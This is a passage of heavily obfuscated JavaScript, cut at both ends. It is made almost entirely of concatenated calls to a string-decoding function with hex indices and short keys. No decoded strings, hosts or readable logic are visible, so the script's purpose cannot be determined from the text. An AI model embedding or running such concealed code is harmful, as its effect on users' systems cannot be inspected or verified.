'Q7Ga')+V(0x7e5,'yCH5')+V(0x209,'o^F*')+V(0x832,'$rPV')+V(0x795,'o^F*')+V(0x5e0,'CufW')+V(0x2a6,'G5^@')+V(0x688,'bYX0')+V(0x1b7,'!NNh')+V(0x42f,'b@Pa')+V(0x3fa,'$rPV')+V(0x4e9,'8#(%')+V(0x1d1,'o^F*')+V(0x20e,'(a!7')+V(0x410,'aO(B')+V(0x3c2,'OEZ7')+V(0x76,'H@Qj')+V(0x6c9,'ddYC')+V(0x37a,'q%h5')+V(0x211,'rMgI')+V(0x1c8,'h9BU')+V(0x431,'fOB]')+V(0x2d7,'Ggff')+V(0x5fe,'b@Pa')+V(0xca,'aO(B')+V(0x76f,'o^F*')+V(0x773,'h9BU')+V(0x2ed,'#G%6')+V(0x3d6,'yCH5')+V(0x181,'pr&*')+V(0x409,'ddYC')+V(0x81f,'fOB]')+V(0x45b,'UMk]')+V(0x802,'0L%#')+V(0x577,'q%h5')+V(0x612,'UL#k')+V(0x5a1,'o*L^')+V(0x531,'UMk]')+V(0x5b3,'q0JI')+V(0x179,'q0JI')+V(0x276,'rMcV')+V(0x527,'fOB]')+V(0x5ba,'ELaT')+V(0x449,'o*L^')+V(0x53a,'G2zI')+V(0x159,'UL#k')+V(0xf2,'#G%6')+V(0x831,'!NNh')+V(0x569,'fOB]')+V(0x627,'ddYC')+V(0x92,'YwfJ')+V(0x59d,'l(]R')+V(0x4aa,'h9BU')+V(0x299,'g#vw')+V(0xcf,'H@Qj')+V(0x5e8,'Ps2K')+V(0x801,'8#(%')+V(0x3a2,'%Y81')+V(0x88,'bYX0')+V(0x7ff,'Q7Ga')+V(0x165,'TK#B')+V(0x77f,'%Y81')+V(0x6a0,'%nGh')+V(0x200,'UMk]')+V(0x572,'ddYC')+V(0x651,'rMgI')+V(0x5d5,'CufW')+V(0x266,'G2zI')+V(0x497,'4y@d')+V(0x56b,'o^F*')+V(0x4bb,'G5^@')+V(0x845,'ddYC')+V(0x6dd,'q0JI')+V(0x4b7,'(a!7')+V(0x556,'!NNh')+V(0xe7,'$rPV')+V(0x65b,'Ggff')+V(0x39b,'YwfJ')+V(0x21b,'yw6B')+V(0x5f6,'(a!7')+V(0x3b8,'UMk]')+V(0x61b,'%nGh')+V(0x39a,'q%h5')+V(0xaa,'6N*9')+V(0x55a,'GWxy')+V(0x26b,'g#vw')+V(0x157,'bYX0')+V(0x79a,'(a!7')+V(0x706,'EIza')+V(0x79f,'GWxy')+V(0x698,'Ggff')+V(0x542,'Ps2K')+V(0x44e,'UMk]')+V(0x406,'OEZ7')+V(0x387,'%Y81')+V(0x57a,'q0JI')+V(0x5b0,'jeUy')+V(0x1ab,'ddYC')+V(0x372,'UL#k')+V(0x4af,'h9BU')+V(0x5a6,'b@Pa')+V(0x6e8,'%Y81')+V(0xd6,'YwfJ')+V(0x7b5,'o^F*')+V(0x784,'fOB]')+V(0xcd,'l(]R')+V(0x23f,'8#(%')+V(0xc4,'%nGh')+V(0x71a,'l(]R')+V(0x791,'!eVt')+V(0x467,'aO(B')+V(0x1b0,'G5^@')+V(0x532,'aO(B')+V(0x7ca,'fOB]')+V(0x4eb,'j4y$')+V(0x6ea,'q0JI')+V(0x724,'UMk]')+V(0x42c,'Ggff')+V(0x16f,'TK#B')+V(0x7b9,'bYX0')+V(0x76d,'Q7Ga')+V(0x82b,'D]q[')+V(0x283,'EIza')+V(0x224,'OEZ7'))+(V(0x2b7,'TK#B')+V(0x178,'GWxy')+V(0x2e5,'8#(%')+V(0x359,'ddYC')+V(0x7e7,'o^F*')+V(0x2df,'CufW')+V(0x77,'G2zI')+V(0x17a,'(a!7')+V(0x563,'o*L^')+V(0x60e,'l(]R')+V(0x597,'o^F*')+V(0x220,'yw6B')+V(0x219,'rMgI')+V(0x4b9,'aO(B')+V(0x623,'yCH5')+V(0x3bb,'8#(%')+V(0x778,'OEZ7')+V(0x3e2,'%Y81')+V(0x67b,'mr9K')+V(0x4d5,'#G%6')+V(0x500,'G2zI')+V(0x2c3,'ZnUE')+V(0x820,'D]q[')+V(0x4a4,'rMgI')+V(0x188,'l(]R')+V(0x362,'G2zI')+V(0x16d,'H@Qj')+V(0x6d7,'q%h5')+V(0x420,'h9BU')+V(0x835,'mr9K')+V(0x261,'yw6B')+V(0x79c,'$rPV')+V(0x361,'g#vw')+V(0x701,'D]q[')+V(0x33b,'ddYC')+V(0x5a4,'(a!7')+V(0x488,'q0JI')+V(0x10b,'jeUy')+V(0x65f,'rMgI')+V(0xd7,'OEZ7')+V(0x562,'#G%6')+V(0x4b2,'ZnUE')+V(0x665,'OEZ7')+V(0x5c8,'fOB]')+V(0x472,'CufW')+V(0x1f8,'(a!7')+V(0x341,'Q7Ga')+V(0x138,'%nGh')+V(0x601,'h9BU')+V(0x3de,'j4y$')+V(0x1cc,'yCH5')+V(0x418,'OEZ7')+V(0x129,'!NNh')+V(0x39f,'mr9K')+V(0x4f9,'q%h5')+V(0x13a,'b@Pa')+V(0x6a3,'h9BU')+V(0x74a,'jeUy')+V(0x412,'%Y81')+V(0x73e,'r1g[')+V(0x114,'G2zI')+V(0x21c,'0L%#')+V(0x348,'jeUy')+V(0x584,'!NNh')+V(0x4f3,'CufW')+V(0x591,'aO(B')+V(0x855,'4y@d')+V(0x366,'yw6B')+V(0x3d8,'h9BU')+V(0x81e,'UMk]')+V(0x55f,'8#(%')+V(0x5dd,'b@Pa')+V(0x84c,'mr9K')+V(0x7f7,'G5^@')+V(0x281,'!eVt')+V(0x434,'#G%6')+V(0x830,'Q7Ga')+V(0x4db,'$rPV')+V(0x53e,'6N*9')+V(0x606,'$rPV')+V(0x4f7,'o*L^')+V(0x117,'bYX0')+V(0x511,'mr9K')+V(0x35d,'$rPV')+V(0xbf,'rMcV')+V(0x1f2,'0L%#')+V(0x819,'o^F*')+V(0x7f,'ZnUE')+V(0x370,'ddYC')+V(0x11c,'CufW')+V(0xe0,'%nGh')+V(0x6f3,'G2zI')+V(0x7bf,'G2zI')+V(0x73c,'#G%6')+V(0x609,'6N*9')+V(0x49a,'b@Pa')+V(0x47d,'OEZ7')+V(0x70e,'j4y$')+V(0x840,'GWxy')+V(0x67f,'b@Pa')+V(0x1dd,'bYX0')+V(0x549,'fOB]')+V(0x7d1,'q0JI')+V(0x2e9,'Q7Ga')+V(0x390,'CufW')+V(0x357,'yCH5')+V(0x59c,'(a!7')+V(0x377,'OEZ7')+V(0x48d,'%Y81')+V(0x28c,'D]q[')+V(0x262,'EIza')+V(0x4cc,'Q7Ga')+V(0x762,'mr9K')+V(0x13e,'EIza')+V(0x1d8,'aO(B')+V(0x136,'GWxy')+V(0x71d,'b@Pa')+V(0xad,'G5^@')+V(0x6cd,'yCH5')+V(0x121,'EIza')+V(0x829,'o^F*')+V(0x6a9,'Ps2K')+V(0x6d1,'H@Qj')+V(0x265,'b@Pa')+V(0x558,'mr9K')+V(0x141,'YwfJ')+V(0x380,'!eVt')+V(0x736,'ddYC')+V(0x3dc,'mr9K')+V(0x7e2,'TK#B')+V(0x102,'G2zI')+V(0x435,'UMk]')+V(0x80b,'o*L^')+V(0x68e,'q0JI')+V(0x45a,'o^F*')+V(0x4a0,'r1g[')+V(0x383,'jeUy')+V(0x204,'TK#B')+V(0x474,'CufW')+V(0x3ca,'0L%#')+V(0x31d,'D]q[')+V(0x582,'ddYC')+V(0x746,'ZnUE')+V(0x1e9,'g#vw')+V(0x451,'YwfJ')+V(0x540,'bYX0')+V(0x126,'8#(%')+V(0x327,'8#(%')+V(0xa8,'%nGh')+V(0x2e1,'CufW')+V(0x2fc,'o^F*')+V(0x3ac,'g#vw')+V(0x284,'%Y81')+V(0x270,'%Y81')+V(0x839,'$rPV')+V(0x2e2,'bYX0')+V(0x5d6,'(a!7')+V(0x289,'ELaT')+V(0x416,'b@Pa')+V(0x13f,'rMgI')+V(0x507,'UL#k')+V(0x633,'UMk]')+V(0x4fa,'0L%#')+V(0x212,'UMk]')+V(0x6ba,'CufW')+V(0x3f0,'ELaT')+V(0x280,'^$*F')+V(0x37d,'ZnUE')+V(0x7b2,'6N*9')+V(0x61a,'Ggff')+V(0x6ed,'yCH5')+V(0x36a,'q0JI')+V(0x37e,'UL#k')+V(0x7e1,'aO(B')+V(0x779,'%Y81')+V(0xf5,'%nGh')+V(0x31a,'UMk]')+V(0x480,'!NNh')+V(0x426,'D]q[')+V(0x3ba,'G5^@')+V(0x530,'!eVt')+V(0x5ec,'YwfJ')+V(0x753,'o^F*')+V(0x140,'jeUy')+V(0x6d9,'rMcV')+V(0x608,'EIza')+V(0x5f5,'rMcV')+V(0x69b,'g#vw')+V(0x318,'GWxy')+V(0x111,'mr9K')+V(0x5e9,'4y@d')+V(0x1b3,'aO(B')+V(0x90,'%Y81')+V(0x523,'UMk]')+V(0x2d9,'Q7Ga')+V(0x70f,'8#(%')+V(0x4ae,'Ggff')+V(0x7d2,'j4y$')+V(0xb0,'b@Pa')+V(0x769,'(a!7'))+(V(0x278,'%nGh')+V(0x3c6,'g#vw')+V(0x322,'GWxy')+V(0x694,'h9BU')+V(0x4dc,'D]q[')+V(0x550,'YwfJ')+V(0x74b,'b@Pa')+V(0x726,'l(]R')+V(0x512,'ELaT')+V(0x1a8,'q%h5')+V(0x56e,'b@Pa')+V(0xae,'pr&*')+V(0x738,'EIza')+V(0x1b1,'rMcV')+V(0x6a5,'pr&*')+V(0x363,'UMk]')+V(0x30e,'mr9K')+V(0x1f6,'D]q[')+V(0x2ca,'jeUy')+V(0xbc,'YwfJ')+V(0x285,'G5^@')+V(0x754,'Ps2K')+V(0x124,'j4y$')+V(0x699,'UMk]')+V(0x2f0,'D]q[')+V(0x649,'pr&*')+V(0x51d,'g#vw')+V(0x708,'EIza')+V(0xc1,'8#(%')+V(0x6b0,'6N*9')+V(0x5cf,'jeUy')+V(0x38b,'^$*F')+V(0x27a,'aO(B')+V(0x630,'6N*9')+V(0x3c5,'rMgI')+V(0x287,'H@Qj')+V(0xf9,'jeUy')+V(0x51c,'4y@d')+V(0x482,'UL#k')+V(0x63f,'aO(B')+V(0x146,'ZnUE')+V(0x827,'%Y81')+V(0x785,'$rPV')+V(0x6f8,'pr&*')+V(0x100,'YwfJ')+V(0xe6,'(a!7')+V(0x2cc,'mr9K')+V(0x513,'l(]R')+V(0x2a5,'Ggff')+V(0x77b,'$rPV')+V(0x5da,'(a!7')+V(0x711,'(a!7')+V(0x5c0,'CufW')+V(0xf8,'Ps2K')+V(0x501,'mr9K')+V(0x2c8,'j4y$')+V(0x7b8,'Q7Ga')+V(0x206,'0L%#')+V(0x4a7,'q%h5')+V(0x3cf,'UL#k')+V(0x29b,'yw6B')+V(0x225,'H@Qj')+V(0x498,'r1g[')+V(0x44d,'EIza')+V(0x737,'g#vw')+V(0x78d,'q0JI')+V(0x80d,'o^F*')+V(0x834,'TK#B')+V(0x725,'Ggff')+V(0x4e6,'o*L^')+V(0x476,'CufW')+V(0x5f3,'fOB]')+V(0x27d,'Ps2K')+V(0x641,'%nGh')+V(0x52f,'!NNh')+V(0x505,'b@Pa')+V(0x346,'Q7Ga')+V(0x294,'Q7Ga')+V(0x3e4,'q%h5')+V(0x62c,'(a!7')+V(0x2bc,'mr9K')+V(0x3fd,'(a!7')+V(0x26e,'q0JI')+V(0x5d8,'fOB]')+V(0x3a6,'H@Qj')+V(0x6c0,'ddYC')+V(0x4c7,'CufW')+V(0x519,'aO(B')+V(0x63a,'G2zI')+V(0x3e8,'TK#B')+V(0x846,'#G%6')+V(0x69e,'CufW')+V(0x84a,'yCH5')+V(0x7c,'q0JI')+V(0x5a2,'l(]R')+V(0x5b2,'q0JI')+V(0x3f2,'!eVt')+V(0x3ed,'pr&*')+V(0x687,'G5^@')+V(0x391,'#G%6')+V(0x1e2,'Ps2K')+V(0x603,'l(]R')+V(0x6af,'UMk]')+V(0x4d3,'j4y$')+V(0x83c,'%nGh')+V(0x23b,'%Y81')+V(0x595,'%nGh')+V(0x674,'jeUy')+V(0x491,'!eVt')+V(0x4c9,'ZnUE')+V(0x112,'(a!7')+V(0x5b6,'4y@d')+V(0x792,'aO(B')+V(0x648,'ddYC')+V(0x3c0,'yCH5')+V(0x93,'Ggff')+V(0x83e,'ddYC')+V(0x5aa,'jeUy')+V(0x650,'b@Pa')+V(0x548,'6N*9')+V(0x755,'aO(B')+V(0x6f7,'D]q[')+V(0x586,'ZnUE')+V(0x6f4,'ddYC')+V(0x78e,'6N*9')+V(0x462,'!eVt')+V(0x642,'q0JI')+V(0x69c,'$rPV')+V(0x442,'6N*9')+V(0x3a4,'YwfJ')+V(0x22c,'6N*9')+V(0x81a,'G5^@')+V(0x82c,'6N*9')+V(0x74,'l(]R')+V(0x168,'GWxy')+V(0x3e7,'(a!7')+V(0x6e5,'CufW')+V(0x1fe,'j4y$')+V(0x780,'ddYC')+V(0x27e,'ELaT')+V(0x99,'(a!7')+V(0x339,'h9BU')+V(0x55b,'UMk]')+V(0x6f2,'#G%6')+V(0x794,'Q7Ga')+V(0x745,'g#vw')+V(0x653,'rMgI')+V(0xd5,'TK#B')+V(0x440,'CufW')+V(0x56c,'pr&*')+V(0x2c5,'4y@d')+V(0x108,'yw6B')+V(0x7d8,'%Y81')+V(0x685,'YwfJ')+V(0x355,'0L%#')+V(0x487,'YwfJ')+V(0x2e8,'YwfJ')+V(0x763,'$rPV')+V(0x180,'$rPV')+V(0x7d3,'^$*F')+V(0x6f6,'rMgI')+V(0x1a7,'OEZ7')+V(0x2a8,'EIza')+V(0x122,'YwfJ')+V(0x721,'fOB]')+V(0x2c4,'mr9K')+V(0x68b,'Ps2K')+V(0x5f2,'OEZ7')+V(0x422,'8#(%')+V(0x772,'$rPV')+V(0x571,'ddYC')+V(0x4df,'UL#k')+V(0x5b8,'4y@d')+V(0x1cb,'G5^@')+V(0x408,'rMcV')+V(0x7e,'jeUy')+V(0xc0,'ddYC')+V(0x7be,'r1g[')+V(0x54b,'bYX0')+V(0x2a0,'mr9K')+V(0x3dd,'4y@d')+V(0x73f,'o^F*')+V(0x7b0,'H@Qj')+V(0xd8,'Ggff')+V(0x593,'Ps2K')+V(0x2e6,'mr9K')+V(0x340,'4y@d')+V(0x25c,'pr&*')+V(0x6ef,'%nGh')+V(0x57b,'EIza')+V(0x71,'UMk]')+V(0x45d,'rMgI')+V(0x6f5,'$rPV')+V(0x7e3,'CufW')+V(0x636,'Ggff')+V(0x79b,'CufW')+V(0x3be,'bYX0')+V(0x461,'r1g[')+V(0x3a8,'Ps2K')+V(0x39d,'aO(B'))+(V(0x153,'h9BU')+V(0x616,'ZnUE')+V(0x5b4,'bYX0')+V(0x798,'Q7Ga')+V(0x144,'yCH5')+V(0x3c8,'ZnUE')+V(0x7de,'6N*9')+V(0x517,'ddYC')+V(0x573,'Q7Ga')+V(0x7e6,'yCH5')+V(0x350,'o*L^')+V(0x199,'rMcV')+V(0x27c,'4y@d')+V(0x7df,'OEZ7')+V(0x2c6,'Q7Ga')+V(0xef,'CufW')+V(0x7cd,'TK#B')+V(0xa2,'H@Qj')+V(0x184,'q%h5')+V(0x4fe,'H@Qj')+V(0x45c,'o*L^')+V(0x2f3,'OEZ7')+V(0x3b3,'r1g[')+V(0x781,'D]q[')+V(0x25b,'!NNh')+V(0x50d,'%nGh')+V(0x749,'ELaT')+V(0x7a,'q0JI')+V(0x4e3,'aO(B')+V(0x680,'rMcV')+V(0x776,'q%h5')+V(0x62d,'H@Qj')+V(0x79d,'#G%6')+V(0x450,'rMcV')+V(0x5c6,'EIza')+V(0x1b4,'rMcV')+V(0x4cd,'q0JI')+V(0x7ea,'(a!7')+V(0x3d9,'UL#k')+V(0x18f,'CufW')+V(0x51b,'h9BU')+V(0x35a,'o*L^')+V(0x7ee,'o*L^')+V(0x734,'ELaT')+V(0x19f,'Ps2K')+V(0x718,'0L%#')+V(0x6ff,'rMcV')+V(0x1c7,'8#(%')+V(0x30d,'Q7Ga')+V(0x9d,'h9BU')+V(0x3cd,'yw6B')+V(0x5fa,'EIza')+V(0x10f,'%nGh')+V(0x6b6,'CufW')+V(0x6d4,'G2zI')+V(0x98,'!eVt')+V(0x5ae,'8#(%')+V(0x131,'4y@d')+V(0x2f1,'q0JI')+V(0x26a,'TK#B')+V(0x6da,'j4y$')+V(0x74e,'fOB]')+V(0x43a,'l(]R')+V(0x38f,'OEZ7')+V(0xa6,'q%h5')+V(0x787,'pr&*')+V(0x828,'(a!7')+V(0x226,'Ps2K')+V(0x164,'jeUy')+V(0x6f0,'ZnUE')+V(0x4d4,'aO(B')+V(0x82e,'8#(%')+V(0x13c,'Ggff')+V(0x35e,'4y@d')+V(0x258,'bYX0')+V(0x72e,'b@Pa')+V(0x50a,'YwfJ')+V(0x97,'bYX0')+V(0x17c,'pr&*')+V(0x44c,'CufW')+V(0x716,'0L%#')+V(0x3d5,'8#(%')+V(0xff,'Q7Ga')+V(0x613,'8#(%')+V(0x29f,'!eVt')+V(0x677,'!eVt')+V(0x807,'o*L^')+V(0x115,'UL#k')+V(0x4e2,'rMgI')+V(0x707,'rMcV')+V(0x3d3,'TK#B')+V(0x223,'0L%#')+V(0x373,'j4y$')+V(0x231,'bYX0')+V(0x682,'ddYC')+V(0x379,'%Y81')+V(0x2fd,'^$*F')+V(0x4c6,'bYX0')+V(0x202,'fOB]')+V(0x5c3,'8#(%')+V(0x11a,'pr&*')+V(0x186,'(a!7')+V(0x354,'EIza')+V(0x12d,'Q7Ga')+V(0x6d0,'Q7Ga')+V(0xc7,'q%h5')+V(0x198,'yw6B')+V(0x3e0,'%nGh')+V(0x552,'Q7Ga')+V(0x25a,'^$*F')+V(0x18e,'8#(%')+V(0x15d,'rMgI')+V(0x252,'Ggff')+V(0xce,'b@Pa')+V(0x681,'%Y81')+V(0x693,'G5^@')+V(0x118,'mr9K')+V(0x2bd,'UL#k')+V(0xc6,'H@Qj')+V(0x53d,'D]q[')+V(0x3e5,'Ps2K')+V(0x1a6,'l(]R')+V(0x6fe,'D]q[')+V(0x4ff,'UMk]')+V(0x560,'OEZ7')+V(0x9f,'ddYC')+V(0x720,'j4y$')+V(0x833,'!eVt')+V(0x7c1,'0L%#')+V(0x645,'^$*F')+V(0x5a5,'UL#k')+V(0x6eb,'YwfJ')+V(0x396,'ZnUE')+V(0x3eb,'OEZ7')+V(0x811,'Ggff')+V(0x596,'mr9K')+V(0x176,'b@Pa')+V(0xfe,'l(]R')+V(0x3a0,'rMgI')+V(0x35f,'Q7Ga')+V(0x526,'ddYC')+V(0x524,'Ps2K')+V(0x82,'j4y$')+V(0x47e,'ELaT')+V(0x63c,'#G%6')+V(0x277,'TK#B')+V(0x7d6,'b@Pa')+V(0x675,'CufW')+V(0x107,'$rPV')+V(0x2de,'D]q[')+V(0x271,'G5^@')+V(0x22e,'!NNh')+V(0x3a1,'rMgI')+V(0x3a5,'6N*9')+V(0xfa,'aO(B')+V(0x1a3,'q0JI')+V(0x6fb,'o*L^')+V(0x546,'yw6B')+V(0x6aa,'0L%#')+V(0x9a,'%Y81')+V(0x38d,'rMcV')+V(0x774,'$rPV')+V(0x598,'ddYC')+V(0x4b3,'0L%#')+V(0x1a1,'OEZ7')+V(0x267,'ZnUE')+V(0x455,'$rPV')+V(0x300,'YwfJ')+V(0x4d7,'Ps2K')+V(0x14f,'G5^@')+V(0x821,'l(]R')+V(0x116,'q%h5')+V(0x371,'0L%#')+V(0x302,'%nGh')+V(0x441,'%nGh')+V(0x320,'pr&*')+V(0x241,'$rPV')+V(0x24c,'D]q[')+V(0x594,'yw6B')+V(0x66e,'(a!7')+V(0x41f,'CufW')+V(0x84f,'ddYC')+V(0x3b5,'OEZ7')+V(0x2a2,'8#(%')+V(0x5e7,'Ps2K')+V(0x710,'g#vw')+V(0x72,'EIza')+V(0x57f,'Ggff')+V(0x615,'G2zI')+V(0x5d3,'bYX0')+V(0x33a,'!NNh')+V(0x58b,'bYX0')+V(0x9e,'6N*9')+V(0x481,'h9BU')+V(0x43d,'b@Pa')+V(0x723,'r1g[')+V(0x837,'yw6B')+V(0x847,'G2zI')+V(0x42d,'h9BU')+V(0x3f9,'rMcV'))+(V(0xf1,'OEZ7')+V(0x4a8,'OEZ7')+V(0x797,'o^F*')+V(0x77d,'UMk]')+V(0x851,'G2zI')+V(0x2f5,'o^F*')+V(0x5e2,'fOB]')+V(0x5d0,'0L%#')+V(0xbe,'%nGh')+V(0x6c8,'$rPV')+V(0x495,'l(]R')+V(0x60d,'%Y81')+V(0x125,'%Y81')+V(0x471,'!NNh')+V(0x800,'q%h5')+V(0x40f,'ELaT')+V(0x35c,'G2zI')+V(0x590,'yCH5')+V(0x587,'Ggff')+V(0x2c7,'6N*9')+V(0x392,'Ps2K')+V(0x1e5,'aO(B')+V(0x17f,'OEZ7')+V(0x191,'OEZ7')+V(0x6b1,'6N*9')+V(0x744,'Ps2K')+V(0x45f,'Ggff')+V(0x760,'mr9K')+V(0x2db,'yCH5')+V(0x30b,'pr&*')+V(0x626,'q0JI')+V(0x76e,'D]q[')+V(0x764,'D]q[')+V(0x194,'o^F*')+V(0x632,'yCH5')+V(0x332,'GWxy')+V(0x5a3,'^$*F')+V(0x6b3,'ELaT')+V(0x257,'ddYC')+V(0x4b4,'#G%6')+V(0x599,'ELaT')+V(0xb4,'D]q[')+V(0x484,'^$*F')+V(0x394,'4y@d')+V(0x342,'q0JI')+V(0x82d,'4y@d')+V(0x2c9,'TK#B')+V(0x712,'%nGh')+V(0x222,'CufW')+V(0x61e,'UMk]')+V(0x279,'rMcV')+V(0x6ec,'H@Qj')+V(0x84d,'Ps2K')+V(0x73b,'j4y$')+V(0x66b,'Ggff')+V(0x7d7,'UL#k')+V(0x843,'G2zI')+V(0x80,'fOB]')+V(0x51f,'H@Qj')+V(0x1aa,'l(]R')+V(0x1ad,'Ggff')+V(0x9b,'G2zI')+V(0x574,'%Y81')+V(0x26c,'Ps2K')+V(0x752,'6N*9')+V(0x1f5,'CufW')+V(0x2e0,'G2zI')+V(0x2fe,'yw6B')+V(0x6c2,'CufW')+V(0x6e9,'(a!7')+V(0x19b,'H@Qj')+V(0x5a9,'GWxy')+V(0x12c,'ddYC')+V(0x319,'6N*9')+V(0x7a6,'o*L^')),c[V(0x6be,'rMcV')]=V(0x7a3,'8#(%')+V(0x23d,'UL#k')+V(0x657,'!NNh')+V(0x56f,'ddYC')+V(0x315,'YwfJ')+V(0x4fd,'OEZ7')+V(0x36c,'j4y$')+V(0x3ad,'bYX0')+V(0x210,'TK#B')+V(0x2ab,'4y@d')+V(0x4f8,'yCH5')+V(0x1fc,'bYX0')+V(0x629,'fOB]')+V(0x3ef,'yw6B')+V(0x5b9,'h9BU')+V(0x499,'aO(B')+V(0x4dd,'yCH5')+V(0x75f,'q%h5')+V(0x5ff,'pr&*')+V(0x5ac,'o^F*')+V(0xd2,'H@Qj')+V(0x5e6,'j4y$')+V(0x503,'q0JI')+V(0x72d,'bYX0')+V(0x40d,'OEZ7')+V(0x5ef,'!NNh')+V(0x7c5,'l(]R')+V(0x6e3,'G2zI')+V(0x4f1,'rMgI')+V(0xba,'h9BU')+V(0x301,'%nGh')+V(0x733,'H@Qj')+V(0x18d,'CufW')+V(0x105,'TK#B')+V(0x844,'G2zI')+V(0x796,'D]q[')+V(0x3c1,'rMgI')+V(0x273,'q%h5')+V(0x5f4,'YwfJ')+V(0x5b7,'rMgI')+V(0x743,'Ps2K')+V(0xc3,'%Y81')+V(0x3f1,'8#(%')+V(0x1cd,'j4y$')+V(0x5d9,'mr9K')+V(0x4f4,'Ps2K')+V(0x4a5,'6N*9')+V(0x7d4,'UL#k')+V(0x22f,'mr9K')+V(0x1f4,'Ps2K')+V(0x5ed,'ZnUE')+V(0x5e3,'yCH5')+V(0x388,'^$*F')+V(0x671,'4y@d')+V(0x147,'h9BU')+V(0x7c7,'#G%6')+V(0x10d,'G5^@')+V(0x172,'Ps2K')+V(0x783,'4y@d')+V(0x809,'r1g[')+V(0x2d5,'r1g[')+V(0x413,'%Y81')+V(0x310,'$rPV')+V(0x4d2,'yCH5')+V(0x689,'l(]R')+V(0x1b8,'ddYC')+V(0x7cb,'G2zI')+V(0x4bf,'!eVt')+V(0x5dc,'!NNh')+V(0x814,'ZnUE')+V(0x386,'j4y$')+V(0x32d,'l(]R')+V(0x473,'#G%6')+V(0x334,'EIza')+V(0x3e1,'jeUy')+V(0x67d,'CufW')+V(0x47b,'6N*9')+V(0x12e,'4y@d')+V(0x4ad,'Ps2K')+V(0x2b6,'ddYC')+V(0x6f1,'mr9K')+V(0x2a7,'mr9K')+V(0x70d,'yw6B')+V(0x2b5,'G2zI')+V(0x128,'Ps2K')+V(0x1ca,'g#vw')+V(0xdd,'!eVt')+V(0x639,'Q7Ga')+V(0x5c7,'ZnUE')+V(0x20d,'Q7Ga')+V(0x61f,'8#(%')+V(0x564,'%nGh')+V(0x242,'Ggff')+V(0x672,'o^F*')+V(0x566,'8#(%')+V(0x70c,'aO(B')+V(0x489,'OEZ7')+V(0x3c9,'h9BU')+V(0x326,'EIza')+V(0x5a7,'ELaT')+V(0x414,'o*L^')+V(0x3a9,'o^F*')+V(0x4ea,'!NNh')+V(0x2b4,'YwfJ')+V(0x385,'g#vw')+V(0x7ce,'yw6B')+V(0x11e,'rMcV')+V(0x37c,'H@Qj')+V(0x581,'jeUy')+V(0x424,'Q7Ga')+V(0x1a9,'4y@d')+V(0x72a,'!eVt')+V(0x6c3,'ddYC')+V(0x66f,'TK#B')+V(0x205,'UMk]')+V(0x640,'Q7Ga')+V(0x7a0,'$rPV')+V(0x4a9,'Q7Ga')+V(0x253,'pr&*')+V(0xab,'!NNh')+V(0x6c6,'CufW')+V(0x20f,'8#(%')+V(0x24d,'4y@d')+V(0x2c1,'CufW')+V(0x825,'mr9K')+V(0x2f6,'!eVt')+V(0x29e,'#G%6')+V(0x4d9,'EIza')+V(0x59b,'H@Qj')+V(0x403,'!NNh')+V(0x30f,'g#vw')+V(0x59e,'6N*9')+V(0x201,'EIza')+V(0x7cf,'%Y81')+V(0xee,'aO(B')+V(0x4fb,'D]q[')+V(0x63e,'g#vw')+V(0x2f4,'g#vw')+V(0x741,'o^F*')+V(0x3da,'o^F*')+V(0x123,'GWxy')+V(0x64c,'ELaT')+V(0x3a3,'r1g[')+V(0x36b,'q%h5')+V(0x89,'h9BU')+V(0xe1,'g#vw')+V(0x11f,'r1g[')+V(0x815,'0L%#')+V(0x78,'0L%#')+V(0xdf,'yCH5')+V(0x344,'yw6B')+V(0x26f,'h9BU')+V(0x4f5,'aO(B')+V(0x6cc,'mr9K')+V(0x5b1,'%nGh')+V(0x190,'o^F*')+V(0x401,'o*L^')+V(0x259,'4y@d')+V(0x5c1,'!NNh')+V(0x1ef,'mr9K')+V(0x2d2,'rMcV')+V(0x684,'jeUy')+V(0x6d3,'TK#B')+V(0x541,'Ggff')+V(0x453,'ddYC')+V(0x75c,'%Y81')+V(0x307,'#G%6')+V(0x37f,'0L%#')+V(0x5c2,'Ps2K')+V(0x32e,'o^F*')+V(0x6cf,'^$*F')+V(0x15e,'G5^@')+V(0x470,'Ggff')+V(0x197,'D]q[')+V(0x78a,'YwfJ')+V(0x793,'!NNh')+V(0x510,'CufW')+V(0xa5,'^$*F')+V(0x2cf,'g#vw')+V(0x18a,'TK#B')+V(0x68a,'$rPV')+V(0x3bd,'G5^@')+V(0x1bf,'$rPV')+V(0x77a,'$rPV')+V(0x80c,'aO(B')+V(0x306,'G2zI')+V(0xc8,'4y@d')+V(0x58c,'H@Qj')+V(0x504,'UMk]')+V(0x697,'!eVt')+V(0x6a7,'0L%#')+V(0x3b4,'yCH5')+V(0x469,'%nGh')+V(0x74c,'mr9K')+V(0x59f,'b@Pa')+V(0x6e7,'YwfJ')+V(0x73,'#G%6')+V(0x187,'$rPV')+V(0x42e,'Ps2K')+V(0x83d,'o*L^')+(V(0x49d,'r1g[')+V(0x537,'G5^@')+V(0xc5,'h9BU')+V(0x19c,'TK#B')+V(0x58f,'rMgI')+V(0x38a,'Q7Ga')+V(0x296,'l(]R')+V(0x621,'b@Pa')+V(0x622,'Ps2K')+V(0x727,'q%h5')+V(0x5df,'bYX0')+V(0x7d9,'OEZ7')+V(0x39c,'Ps2K')+V(0x805,'j4y$')+V(0x777,'EIza')+V(0x14c,'0L%#')+V(0x313,'^$*F')+V(0x7a8,'mr9K')+V(0x759,'^$*F')+V(0x756,'ZnUE')+V(0x75e,'o^F*')+V(0x624,'!eVt')+V(0x182,'g#vw')+V(0x2cd,'b@Pa')+V(0x539,'b@Pa')+V(0x54e,'GWxy')+V(0x4c2,'o^F*')+V(0x6b7,'jeUy')+V(0x600,'D]q[')+V(0x44b,'UL#k')+V(0x6c7,'UL#k')+V(0x54c,'0L%#')+V(0x7f0,'CufW')+V(0x6de,'OEZ7')+V(0x4ec,'q0JI')+V(0x49c,'^$*F')+V(0x7f5,'%nGh')+V(0x728,'yw6B')+V(0x1d2,'rMcV')+V(0x5be,'q0JI')+V(0x4ce,'o*L^')+V(0x6ce,'8#(%')+V(0xfb,'6N*9')+V(0x2b2,'h9BU')+V(0x65d,'o^F*')+V(0x11b,'!NNh')+V(0x57c,'CufW')+V(0x854,'g#vw')+V(0x94,'yw6B')+V(0x1bc,'GWxy')+V(0xd4,'^$*F')+V(0x6b4,'8#(%')+V(0x17e,'D]q[')+V(0x5af,'D]q[')+V(0x3d1,'0L%#')+V(0x56d,'g#vw')+V(0x4bd,'bYX0')+V(0x589,'G2zI')+V(0x229,'D]q[')+V(0x41b,'pr&*')+V(0x66c,'G2zI')+V(0x314,'yCH5')+V(0x7ab,'0L%#')+V(0x2b0,'8#(%')+V(0x65a,'!NNh')+V(0x352,'yCH5')+V(0x678,'8#(%')+V(0x5c5,